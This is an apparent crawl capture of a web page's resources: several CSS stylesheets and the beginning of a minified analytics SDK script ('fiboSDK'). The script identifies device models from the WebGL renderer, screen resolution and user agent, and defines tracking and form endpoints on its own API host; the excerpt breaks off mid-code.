.g-toast{position:fixed;top:20px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);z-index:1000;padding:0 16px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:675px;height:50px;line-height:50px;border-radius:4px;font-size:16px;font-weight:400;color:#fafafa}.g-toast .g-toast-icon{width:20px;height:20px;cursor:pointer;position:relative}.g-toast .g-toast-msg{overflow:hidden;text-overflow:ellipsis}.g-toast-success{background:#6fca82}.g-toast-success .g-toast-icon:before{display:block;margin-left:10px;content:"";width:8px;height:16px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-color:#fafafa;border-style:solid;border-width:0 2px 2px 0}.g-toast-error{background:#ec7c6a}.g-toast-error .g-toast-icon:before{content:"\00D7";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:18px}
abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,ul,var,video{font-size:100%;vertical-align:baseline;background:rgba(0,0,0,0);outline:none}blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,menu,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}body{line-height:1}h1,h2,h3,h4,h5,h6{font-weight:400;font-size:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}a{margin:0;padding:0;font-size:100%;text-decoration:none;vertical-align:baseline;background:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}ins{text-decoration:none}ins,mark{color:#000;background-color:#ff9}mark{font-weight:700;font-style:italic}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;margin:1em 0;padding:0;border:0;border-top:1px solid #ccc}input,select,textarea{font-weight:inherit;font-size:inherit;font-family:inherit;vertical-align:middle}a,button,input{-webkit-tap-highlight-color:rgba(255,0,0,0)}a,img{-webkit-touch-callout:none}em,i{font-style:normal}*,:after,:before{box-sizing:border-box}button,input[type=submit],input[type=text],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}input::-ms-clear,input[type=password]::-ms-reveal{display:none}button::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=reset]::-moz-focus-inner,input[type=submit]::-moz-focus-inner{padding:0;border-style:none}button:-moz-focusring,input[type=button]:-moz-focusring,input[type=reset]:-moz-focusring,input[type=submit]:-moz-focusring{outline:1px dotted ButtonText}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}::-moz-placeholder{opacity:1}::-ms-placeholder{color:#999}::-webkit-input-placeholder{color:#999}::-moz-placeholder{color:#999}::placeholder{color:#999}.clearfix:after{display:block;clear:both;height:0;overflow:hidden;visibility:hidden;content:"."}.pull-left{float:left}.pull-right{float:right}.hide{display:none!important}
.container{overflow:hidden}
body{background:#f9f9f9}button{outline:none}.wrapper{position:relative;width:1200px;margin:30px auto 0}.show-block{height:710px;margin-bottom:20px;padding-bottom:20px;background:#fff;overflow:hidden;border:1px solid #e5e5e5}.iframe-wrapper{overflow:auto}.iframe-wrapper::-webkit-scrollbar-thumb{background:rgba(0,0,0,.4);opacity:.2;border-radius:2px;width:4px}.iframe-wrapper iframe{border-radius:2px;background-color:#ccc;border:1px solid #dcdcdc;box-shadow:0 3px 4px 0 rgba(40,40,40,.1);position:relative}.iframe-wrapper iframe.over-ipx-position{left:5px}.pull-left{float:left}.pull-right{float:right}
.h5-wrap{margin-top:40px;margin-left:40px}.page-turning{position:relative;margin-top:10px;height:40px;line-height:40px;font-size:16px;color:#191919}.page-turning .btn{width:130px;height:40px;background:#fff;border-radius:6px;border:1px solid #c7c7c7;cursor:pointer}.page-turning .btn-loop:hover{color:#fe6b00;border:1px solid #fe6b00}.page-turning .page-foot{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.qrcode{width:80px;position:absolute;right:40px;top:50px;font-size:14px;color:#656565}.qrcode-desc{margin-top:4px;text-align:center;height:20px;line-height:20px}
li,ul{list-style-type:none}.shot-iframe{position:absolute;left:-9999px}.thumbnail{position:absolute;padding-bottom:7px;left:455px;top:335px;width:704px;overflow-x:auto;white-space:nowrap}.thumbnail::-webkit-scrollbar{width:3px;height:8px}.thumbnail::-webkit-scrollbar-track{background-color:#fff}.thumbnail::-webkit-scrollbar-thumb{background:#d5d5d5;opacity:.2;border-radius:2px;width:4px}.thumbnail .thumbnail-item{display:inline-block;position:relative;width:168px;height:264px;background-size:168px auto;margin-right:11px;color:hsla(0,0%,100%,0);border:2px solid #fff;background-color:#eee}.thumbnail .thumbnail-item:hover{border:2px solid #fe6b00}.thumbnail .thumbnail-item .loading{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#333}.thumbnail .thumbnail-item.active{border:2px solid #fe6b00}
.base-info{position:absolute;top:50px;left:455px;font-size:16px;font-family:PingFang SC;line-height:22px}.base-info,.base-info a{color:#4c4c4c}.base-info h1{margin-bottom:15px;width:600px;height:30px;font-size:22px;font-family:PingFang SC;color:#191919;line-height:30px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.base-info .tag-wrap .tag-bar{display:inline-block;width:610px;height:26px;vertical-align:middle;overflow:hidden}.base-info .tag-wrap .tag-bar .tag{display:inline-block;margin-right:10px;height:26px;background:#fff;border:1px solid #e0e0e0;border-radius:14px;font-size:14px;text-align:center}.base-info .btn{margin-top:33px;width:170px;height:40px;line-height:40px;background:#f54;border-radius:6px;border:none;color:#fff;font-size:16px;cursor:pointer}
.recommon-container{width:1200px;margin:0 auto 20px;padding:40px;border:1px solid #e5e5e5;background-color:#fff}.recommon-container .header{margin:0 0 15px}.recommon-container .header .header-title{font-size:18px;font-weight:400}.recommon-container .header .viewmore{float:right;font-size:16px;color:#848484;text-decoration:underline}.recommon-container .header:after{clear:both;display:block;height:0;content:"";overflow:hidden}.recommon-list{overflow:hidden;clear:both}.recommon-list .list-item{float:left;width:167px;margin:0 22px 0 0}.recommon-list .list-item:nth-child(6n){margin-right:0}.recommon-list .list-item .item-title{margin-top:10px;height:40px;color:#191919;font-size:14px;line-height:20px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;overflow:hidden}.recommon-list .list-item .item-cover{height:167px}.recommon-list .list-item .item-image{width:100%;height:100%}.recommon-list:after{clear:both;display:block;height:0;content:"";overflow:hidden}

.banner-container{position:relative;width:1200px;height:150px;margin:0 auto 70px;text-align:center;border:1px solid #e5e5e5}.banner-container .banner-image{width:100%;height:100%}


--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_883123_s5dsdvuu3vb.css
body_size: 619
content:
@font-face {
  font-family: "iconfont9"; /* Project id 883123 */
  src: url('//at.alicdn.com/t/font_883123_s5dsdvuu3vb.woff2?t=1640767251401') format('woff2'),
       url('//at.alicdn.com/t/font_883123_s5dsdvuu3vb.woff?t=1640767251401') format('woff'),
       url('//at.alicdn.com/t/font_883123_s5dsdvuu3vb.ttf?t=1640767251401') format('truetype');
}

.iconfont9 {
  font-family: "iconfont9" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.navbar-didaimapingtai:before {
  content: "\e69c";
}

.navbar-danyoujiantou1:before {
  content: "\e685";
}

.navbar-gongzuotai:before {
  content: "\e6b9";
}

.navbar-kaifazhepingtai1:before {
  content: "\e6ba";
}

.navbar-shejishi1:before {
  content: "\e6b7";
}

.navbar-shuziyingxiaodanao1:before {
  content: "\e6b8";
}

.navbar-tuzhan-zhikegongzuotai1:before {
  content: "\e6b6";
}



--- FILE ---
content_type: text/css
request_url: https://static.h5no1.com/rp/renderer/2.4f0a60fe24.css
body_size: 6018
content:
.r-toast-mask{z-index:1;top:0;height:100%;background-color:rgba(0,0,0,.3)}.r-toast-container,.r-toast-mask{position:fixed;right:0;left:0;width:100%}.r-toast-container{z-index:2000;bottom:55%;height:auto}.r-toast{width:100%;height:.5rem;margin:.05rem 0}.r-toast p{overflow:hidden;width:90%;height:100%;margin:0 auto;padding:0 .1rem;text-align:center;white-space:nowrap;text-overflow:ellipsis;color:#fff;border-radius:.09rem;background-color:rgba(0,0,0,.7);font-size:.16rem;line-height:.5rem}.r-toast.plugin-toast{display:block;width:-webkit-max-content;width:max-content;max-width:90%;height:auto;margin:auto;padding:.12rem .14rem;background:#000;border-radius:.16rem;opacity:.8}.r-toast.plugin-toast p{width:100%;height:auto;color:#fff;font-weight:400;font-size:.12rem;line-height:1.4;text-align:center}.toast-fade-in{-webkit-animation:toastFadeIn .2s ease;animation:toastFadeIn .2s ease}@-webkit-keyframes toastFadeIn{0%{opacity:0}to{opacity:1}}@keyframes toastFadeIn{0%{opacity:0}to{opacity:1}}
.g-dialog{position:fixed;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:999}.g-dialog-content{position:relative;width:30%;background-color:#fff;border-radius:2px;box-shadow:0 1px 3px rgba(0,0,0,.3);box-sizing:border-box;padding:20px;z-index:1}.g-dialog-close{position:absolute;right:14px;top:0;font-weight:200;font-size:24px;text-align:center;color:rgba(0,0,0,.6)}.g-dialog-close:hover{color:rgba(0,0,0,.8)}.g-dialog-header{position:relative;width:100%}.g-dialog-header .title{width:80%}.g-dialog-body,.g-dialog-footer{position:relative;width:100%;padding-top:20px;box-sizing:border-box}.g-dialog-modal{position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0,0,0,.5)}
.r-alert .r-poster-dialog{z-index:1020}.r-alert .r-poster-dialog .alert-content,.r-alert .r-poster-dialog .g-dialog-content,.r-alert .r-poster-dialog .r-alert-content{width:100%;max-width:100%;height:100%;margin:0;padding:0}.r-alert .r-poster-dialog .alert-content .r-alert-content .alert-content,.r-alert .r-poster-dialog .g-dialog-content .r-alert-content .alert-content,.r-alert .r-poster-dialog .r-alert-content .r-alert-content .alert-content{margin-top:0}.r-alert .r-poster-dialog .poster-screenshot{position:relative;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:100%;height:100%;border-radius:0}.r-alert .r-poster-dialog .poster-screenshot .poster-background-layer{width:100%;height:100%;position:absolute;background-size:cover;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(4);transform:scale(4);background-position:50%}.r-alert .r-poster-dialog .poster-screenshot .poster-wrap{position:relative}.r-alert .r-poster-dialog .poster-screenshot .poster{position:relative;border-radius:.1rem;box-shadow:0 .01rem .09rem 0 rgba(0,0,0,.4);line-height:0}.r-alert .r-poster-dialog .poster-screenshot .poster img{width:100%;border-radius:inherit;object-fit:cover}.r-alert .r-poster-dialog .poster-screenshot .poster.poster-overflow-y-auto{overflow-x:hidden;overflow-y:auto}.r-alert .r-poster-dialog .poster-screenshot .close-btn{position:absolute;top:-.18rem;right:-.18rem;width:.4rem;height:.4rem;background-image:url([data-uri]);background-size:cover}
.r-alert .g-dialog{z-index:1040}.r-alert .g-dialog-modal{background-color:rgba(0,0,0,.7);-webkit-animation:fadeIn .2s ease;animation:fadeIn .2s ease}.r-alert .g-dialog-content,.r-alert .g-dialog-modal{-webkit-transform:translateZ(0);transform:translateZ(0)}.r-alert .g-dialog-content{max-width:3.4rem;width:80%;-webkit-animation:scaleIn .2s ease;animation:scaleIn .2s ease}.r-alert .g-dialog-content .r-alert-content .alert-content{margin-top:.33rem;color:#1a1a1a;text-align:center;font-size:.14rem}.r-alert .g-dialog-content .r-alert-content .ok-btn{display:block;margin:.23rem auto .17rem;width:1.5rem;height:.3rem;border-radius:.04rem;background-image:-webkit-linear-gradient(4deg,#1a94ff,#5c82ff);background-image:linear-gradient(86deg,#1a94ff,#5c82ff);color:#fff;text-align:center;font-size:.14rem;line-height:.3rem}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}
.auth-popup-page{position:relative;height:100%}.auth-popup-container{position:fixed;left:0;top:0;width:100%;height:100%}.auth-popup-content{position:absolute;left:0;top:50%;width:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.auth-popup-content .auth-env-icon{display:block;width:31.25vw;height:31.25vw;margin:0 auto}.auth-popup-content .auth-env-name{width:64vw;margin:24px auto 8px;text-align:center;font-size:20px;line-height:23px;letter-spacing:0;color:#252631}.auth-popup-content .auth-env-tip{font-size:13px;line-height:15px;letter-spacing:0;text-align:center;color:#91949f}.auth-popup-content .auth-operate-container{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-top:14vh}.auth-popup-content .auth-operate-container .auth-btn{box-sizing:border-box;width:85vw;height:15vw;line-height:15vw;font-size:16px;text-align:center;border-radius:2px}.auth-popup-content .auth-operate-container .auth-btn-immediately{margin-bottom:2.1vh;background-color:#1989fa;color:#fff}.auth-popup-content .auth-operate-container .auth-btn-refuse{background-color:#fff;color:#666;border:1px solid #e1e1e1}

/*# sourceMappingURL=2.4f0a60fe24.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://res.fibodata.com/data/fibosdk-v2.min.js
body_size: 11369
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fiboSDK=function(){var e,t,n,i,o,l=(o=[["a7","640x1136",["5","5S"]],["a7","1536x2048",["iPad Air","iPad Mini 2","iPad Mini 3"]],["a8","640x1136",["iPod touch (6th gen)"]],["a8","750x1334",["6"]],["a8","1242x2208",["6 Plus"]],["a8","1536x2048",["iPad Air 2","iPad Mini 4"]],["a9","640x1136",["SE"]],["a9","750x1334",["6S"]],["a9","1242x2208",["6S Plus"]],["a9x","1536x2048",["iPad Pro (1st gen 9.7-inch)"]],["a9x","2048x2732",["iPad Pro (1st gen 12.9-inch)"]],["a10","750x1334",["7"]],["a10","1242x2208",["7 Plus"]],["a10x","1668x2224",["iPad Pro (2th gen 10.5-inch)"]],["a10x","2048x2732",["iPad Pro (2th gen 12.9-inch)"]],["a11","750x1334",["8"]],["a11","1242x2208",["8 Plus"]],["a11","1125x2436",["X"]],["a12","828x1792",["Xr"]],["a12","750x1624",["Xr"]],["a12","1125x2436",["Xs"]],["a12","1242x2688",["Xs Max"]],["a12x","1668x2388",["iPad Pro (3rd gen 11-inch)"]],["a12x","2048x2732",["iPad Pro (3rd gen 12.9-inch)"]]],{getGlRenderer:s,getModels:function(){if(null==i){var e=s().match(/^apple\s+([_a-z0-9-]+)\s+gpu$/i),t=a();if(e)for(var n=0;n<o.length;n++){var r=o[n];if(-1!=e[0].toLowerCase().indexOf(r[0])&&t==r[1]){i=r[2];break}}else switch(t){case"640x1136":i="5";break;case"750x1334":i="6";break;case"1242x2208":i="6 Plus";break;case"1125x2436":i="X/Xs";break;case"828x1792":i="Xr";break;case"1242x2688":i="Xs Max";break;case"1170x2532":i="12";break;case"1284x2778":i="12 Pro Max";break;case"2048x2732":i="iPad Pro";break;case"1536x2048":i="iPad Air";break;case"1668x2224":i="iPad Pro (2th gen 10.5-inch)";break;case"1668x2388":i="iPad Pro (3rd gen 11-inch)";break;default:i="UNKNOW"}}return i},getResolution:a});function r(){return t=null==t?(e=null==e?document.createElement("canvas"):e).getContext("experimental-webgl"):t}function a(){var e=window.devicePixelRatio||1;return Math.min(screen.width,screen.height)*e+"x"+Math.max(screen.width,screen.height)*e}function s(){var e;return null==n&&(e=r().getExtension("WEBGL_debug_renderer_info"),n=null==e?"unknown":r().getParameter(e.UNMASKED_RENDERER_WEBGL)),n}function u(){var n,r;return n=d,r={initUrlV2:"/v2/init",preInitUrl:"/preInit",gdtUrl:"/tsa/userActions/add",track:"/track",backTencentActivityUrl:"/backTencentActivityUrl",initUrl:"/api/sdk/init/initAudid",rabbitFormUrl:"/api/sdk/form/submitFrom"},Object.keys(r).reduce(function(e,t){return e[t]=n+r[t],e},{})}var p={Huawei:[[["PIC-AL00","PIC-TL00"],"nova 2"],[["HWI-TL00","HWI-AL00"],"nova 2s"],[["BAC-AL00","BAC-TL00"],"nova 2 Plus"],[["PAR-TL00","PAR-AL00"],"nova 3"],[["INE-TL00","INE-AL00"],"nova 3i"],[["VCE-TL00","VCE-AL00"],"nova 4"],[["MAR-TL00","MAR-AL00"],"nova 4e"],[["GLK-TL00","GLK-AL00"],"nova 5i"],[["SEA-TL00","SEA-AL00"],"nova 5"],[["SPN-TL00","SPN-AL00"],"nova 5i Pro"],[["SEA-TL10","SEA-AL10"],"nova 5 Pro"],[["LON-AL00"],"Mate 9 Pro"],[["ALP-AL00","ALP-TL00"],"Mate 10"],[["BLA-AL00","BLA-TL00"],"Mate 10 Pro"],[["HMA-AL00","HMA-TL00"],"Mate 20"],[["LYA-TL00"],"Mate 20 Pro"],[["NEO-AL00"],"Mate RS"],[["LYA-TL00P"],"Mate 20 RS"],[["EVR-TL00","EVR-AL00","EVR-AN00"],"Mate 20 X"],[["RNE-AL00"],"麦芒6"],[["SNE-AL00"],"麦芒7"],[["POT-TL00a"],"麦芒8"],[["NCE-AL10","NCE-TL10"],"畅享6"],[["SLA-AL00","SLA-TL10"],"畅享7"],[["TRT-AL00","TRT-TL10","TRT-AL00A"],"畅享7 Plus"],[["ATU-AL10","ATU-TL10"],"畅享8e"],[["FLA-TL10","FLA-AL10","FLA-TL20"],"畅享8 Plus"],[["MRD-AL00","MRD-TL00"],"畅享9e"],[["DUB-TL00","DUB-AL00","DUB-AL20"],"畅享9"],[["JKM-TL00","JKM-AL00","JKM-TL00a","JKM-TL00b"],"畅享9 Plus"],[["Ares-AL00EHW","ARS-AL00","ARS-TL00"],"畅享MAX"],[["VIE-AL10"],"P9 Plus"],[["VKY-TL00","VKY-AL00"],"P10 Plus"],[["VTR-TL00","VTR-AL00"],"P10"],[["EML-TL00","EML-AL00"],"P20"],[["CLT-AL00","CLT-AL00l"],"P20 Pro"],[["ELE-AL00","ELE-TL00"],"P30"],[["VOG-AL10","VOG-TL10","VOG-AL00"],"P30 Pro"],[["FRD-DL00","PRA-AL00","FRD-AL10"],"荣耀8"],[["STF-AL00","LLD-AL10"],"荣耀9"],[["COL-AL10"],"荣耀10"],[["EDI-AL10"],"荣耀Note 8"],[["RVL-AL09"],"荣耀Note 10"],[["NTS-AL00"],"荣耀Magic"],[["TNY-AL00"],"荣耀Magic 2"],[["COR-AL00"],"荣耀Play"],[["DUK-AL20"],"荣耀V9"],[["BKL-AL00"],"荣耀V10"]],Honor:[[["FRD-DL00","PRA-AL00","FRD-AL10"],"荣耀8"],[["STF-AL00","LLD-AL10"],"荣耀9"],[["COL-AL10"],"荣耀10"],[["EDI-AL10"],"荣耀Note 8"],[["RVL-AL09"],"荣耀Note 10"],[["NTS-AL00"],"荣耀Magic"],[["TNY-AL00"],"荣耀Magic 2"],[["COR-AL00"],"荣耀Play"],[["DUK-AL20"],"荣耀V9"],[["BKL-AL00"],"荣耀V10"]],MI:[[["MI 5"],"5"],[["MI 5X"],"5X"],[["MI 5S Plus"],"5S Plus"],[["MI 6X"],"6X"],[["MI 6"],"6"],[["MI 7"],"7"],[["MI 8"],"8"],[["MI 9"],"9"],[["MI 9SE"],"9SE"],[["MI 9X"],"9X"],[["MIX"],"MIX"],[["MIX 2"],"MIX 2"],[["MIX 2S"],"MIX 2S"],[["MIX 3"],"MIX 3"],[["MAX 3"],"Max 3"],[["Mi Note 2"],"Note 2"],[["M2011K2C"],"11"]],OPPO:[[["PBAM00"],"A5"],[["OPPO A57"],"A57"],[["OPPO A59"],"A59"],[["OPPO A59s"],"A59s"],[["PBFM00"],"A7"],[["PBBM00"],"A7x"],[["PCAM10"],"A9"],[["PCEM00"],"A9x"],[["PBCM30"],"K1"],[["PCGM00"],"K3"],[["PAFM00"],"Find X"],[["OPPO R11"],"R11"],[["OPPO R11 Plus","NMF26X"],"R11 Plus"],[["PACM00"],"R15"],[["PBCM10"],"R15 X"],[["PBEM00"],"R17"],[["PBDM00"],"R17 Pro"],[["PCAM00"],"Reno"],[["PCDM10","PCDT10"],"Reno Z"],[["OPPO R9s Plus"],"R9s Plus"],[["PCCM00"],"Reno 10"]],VIVO:[[["V1824BA","V1824A"],"iQOO"],[["V1821A","V1821T"],"NEX"],[["V1831A","V1831T"],"S1"],[["V1832A","V1832T"],"S1 Pro"],[["V1809A","V1809AT"],"X23"],[["V1829A","V1829T"],"X27"],[["V1836A","V1836T"],"X27 Pro"],[["V1901A","V1901T"],"Y3"],[["V1913A","V1913T"],"Y7s"],[["V1732A","V1732T"],"Y81s"],[["V1818CA","V1818CT"],"Y91"],[["V1818CA","V1818CT"],"Y93s"],[["V1921A","V1921T"],"Z5"],[["V1911A","V1919A"],"Z5x"],[["V1730GA "],"Z3x"],[["V1813BA","V1813BT "],"Z3"]]},d="https://sdkapi.fibodata.com",c=0,f=(new Date).getTime(),g=0,m=0,h=0,v="//kwres.killerwhale.cn/mkcloudsdk/js/card.js",P=!1,y=[],A={},w=!0,b=window.screen.width||0,x=window.screen.height||0,L=window.devicePixelRatio||0,I={},E=Math.max(b,x)*L<=2560?(window.screen.width||0)*(window.devicePixelRatio||0)+"x"+(window.screen.height||0)*(window.devicePixelRatio||0):(window.screen.width||0)+"x"+(window.screen.height||0),T=!1,O=f,S=f,R=null,U=!!(b=navigator.userAgent&&navigator.userAgent.toLowerCase())&&-1!==b.indexOf("micromessenger"),M=!!(x=navigator.userAgent&&navigator.userAgent.toLowerCase())&&(U&&-1!==x.indexOf("wxwork")),k=!1,C=(j.prototype.fn=function(){},j.prototype.createXHR=function(){var e=window.XMLHttpRequest?new XMLHttpRequest:new ActiveObject("Microsoft.XMLHTTP");return e.onreadystatechange=this.readyStateChange.bind(this),e},j.prototype.request=function(e){var t,n,r,i;return e&&"object"===(void 0===e?"undefined":_typeof(e))&&(this.dataType=e.dataType||"json",i=e.contentType||null,n=e.type.toUpperCase()||"GET",r=e.url,t=e.data||null,this.success=e.success||this.fn,this.error=e.error||this.fn,"GET"===n?(t?(t=this.serialize(t)).toString()&&(r+=(0<=r.indexOf("?")?"&":"?")+t):(t=Math.floor(1e8*Math.random())).toString()&&(r+=(0<=r.indexOf("?")?"&":"?")+t),this.xhr.open(n,r,!0)):"POST"===n&&(this.xhr.open(n,r,!0),i&&"application/json"===i?(this.xhr.setRequestHeader("Content-type","application/json;charset=utf-8"),"object"===(void 0===t?"undefined":_typeof(t))&&(t=JSON.stringify(t))):(!t||t instanceof FormData||this.xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded;charset=utf-8"),t=this.serialize(t))),e.timeout&&(this.xhr.timeout=e.timeout,this.xhr.ontimeout=e.error),this.xhr.send(t)),this},j.prototype.serialize=function(e){return e=!("object"!==(void 0===e?"undefined":_typeof(e))||e instanceof FormData)?this.params(e):e},j.prototype.readyStateChange=function(){var e,t,n=this.xhr;if(4===n.readyState)if(200<=(t=n.status)&&t<=300||304==t){try{e="json"===this.dataType?JSON.parse(n.responseText):n.responseText}catch(e){return void this.error(e)}this.success(e)}else this.error(n.responseText,t)},j.prototype.get=function(e,t,n,r,i,o){return this.request({type:"GET",url:e,data:t,dataType:n,timeout:r,success:i,error:o})},j.prototype.post=function(e,t,n,r,i,o,a){return this.request({type:"POST",url:e,data:t,dataType:n,contentType:r,timeout:i,success:o,error:a})},j.prototype.params=function(e,t){var n,r,i,o;if("object"!==(void 0===e?"undefined":_typeof(e)))return"";for(r in i=[],e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o="object"===(void 0===(o=e[r])?"undefined":_typeof(o))?o instanceof Date||o instanceof String||o instanceof Number?encodeURIComponent(n)+"="+encodeURIComponent(o.toString()):this.params(o,n):(o=null==o?"":encodeURIComponent(o.toString()),encodeURIComponent(n)+"="+o),i.push(o));return i.join("&")},j);function j(){this.dataType="json",this.statusCode=null,this.xhr=this.createXHR()}var D=(_.prototype.then=function(o,a){var s=this;return _(function(t,n){function e(e){e=N(o)&&o(e)||e;V(e)?e.then(function(e){t(e)},function(e){n(e)}):t(e)}function r(e){e=N(a)&&a(e)||e;V(e)?e.then(function(e){t(e)},function(e){n(e)}):n(e)}var i=s._status;"PENDING"===i?(s._resolves.push(e),s._rejects.push(r)):"RESOLVED"===i?e(s._value):"REJECTED"===i&&r(s._error)})},_.all=function(s){if("[object Array]"!==Object.prototype.toString.call(s))throw new TypeError("You must pass an array to all.");return _(function(n,t){var r=[],i=s.length,o=0;function e(e){t(e)}for(var a=0;a<i;a++)s[a].then(function(t){return function(e){r[t]=e,++o===i&&n(r)}}(a),e)})},_.prototype.catch=function(e){return this.then(void 0,e)},_);function N(e){return e&&"function"==typeof e}function V(e){return e&&"function"==typeof e.then}function _(e){if(e&&!N(e))throw new TypeError("The first promise resolver must be resolver");if(!(this instanceof _))return new _(e);var n=this;n._value,n._error,n._status="PENDING",n._resolves=[],n._rejects=[],e&&e(function(e){for(var t;n._resolves.length;)(t=n._resolves.shift())&&(e=t.call(n,e)||e);n._value=e,n._resolves=[],n._status="RESOLVED"},function(e){for(var t;n._rejects.length;)(t=n._rejects.shift())&&(e=t.call(n,e)||e);n._error=e,n._rejcts=[],n._status="REJECTED"})}var H,X,F,B=function(){var c=window&&window.navigator&&window.navigator.userAgent;if(!c)return{};var e,t,n=function(e){var t="pc",n="";if(/iPhone/i.test(c))t="iPhone",/iPhone OS ([^ ;]*)/.test(c)&&(n=RegExp.$1.replace(/_/g,"."));else if(/(iPad|iPod)/i.test(c))t="ipad",/iPhone OS ([^ ;]*)/.test(c)&&(n=RegExp.$1.replace(/_/g,"."));else if(/Android/i.test(c))t="android",/Android ([^ ;]*)/.test(c)&&(n=RegExp.$1);else if(/Windows Phone/i.test(c))t="WP";else if(/Windows/i.test(c)){if(t="Windows",/Windows NT (\d+\.*\d*)/.test(c))switch(RegExp.$1){case"10.0":case"10":n="10";break;case"6.4":n="10技术预览版";break;case"6.3":n="8.1";break;case"6.2":n="8";break;case"6.1":n="7";break;case"6.0":n="vista";break;case"5.2":case"5.1":n="xp"}}else/Mac OS X/.test(c)?(t="Mac",/Mac OS X ([^ ;]*)/.test(c)&&(n=RegExp.$1.replace(/_/g,"."))):(/X11/.test(c)||/Linux/.test(c))&&(t="Linux");var i="",r="",o="";if("android"===t){var a,s,i=/Mi|MIX|MI|M2011K2C/gi.test(u=e)?"MI":/HONOR/gi.test(u)?"Honor":/vivo|VIVO/gi.test(u)?"VIVO":/OPPO|P([a-z]{2})M|R6|R7|R8/gi.test(u)?"OPPO":/GT-|SM-|SCH-/gi.test(u)?"Samsung":/Redmi/gi.test(u)?"Redmi":/HMA|HUAWEI/gi.test(u)?"Huawei":/Meitu|MP/gi.test(u)?"Meitu":/Coolpad|SK1/gi.test(u)?"Coolpad":/ASUS/gi.test(u)?"ASUS":/ZTE/gi.test(u)?"ZTE":/HTC/gi.test(u)?"HTC":/Sony/gi.test(u)?"Sony":/Lenovo/gi.test(u)?"Lenovo":/NX5/gi.test(u)?"Nubia":/SM|YQ/gi.test(u)?"Smartisan":/m([0-9cx]{1,4})/gi.test(u)||/PRO 5/g.test(u)||/MZ/gi.test(u)?"Meizu":"UNKNOW",u=e&&e.search("Build");if(-1!==u&&(a=e&&e.substr(0,u).split(";"),s=e&&e.substr(u).split(";")),a){var r=a[a.length-1],d=function(e,n,r){return e[n].map(function(e){for(var t=0;t<e[0].length;t++)e[0][t].trim()==r.trim()&&(r=e[1],i=n)}),r};switch(i){case"Huawei":r=d(p,i="Huawei",r);break;case"Honor":i="Huawei",r=d(p,"Honor",r);break;case"MI":r=d(p,i="MI",r);break;case"OPPO":r=d(p,i="OPPO",r);break;case"VIVO":r=d(p,i="VIVO",r)}-1!=(r=" 